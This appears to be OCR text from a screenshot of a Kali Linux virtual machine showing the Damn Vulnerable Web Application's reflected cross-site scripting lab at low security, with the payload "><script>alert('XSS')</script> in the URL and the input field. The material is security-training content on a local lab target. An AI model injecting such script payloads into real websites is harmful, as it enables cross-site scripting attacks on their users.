 Kalua (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 04:11 PM
Damn Vulnerable Web
Not Secure http://192.168.0.104/dvwa/vulnerabilities/xss_r/?name="><script>alert('XSS')<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BB Websites
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
"><script>alert('XSS')</script> Submit
Hello ">
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl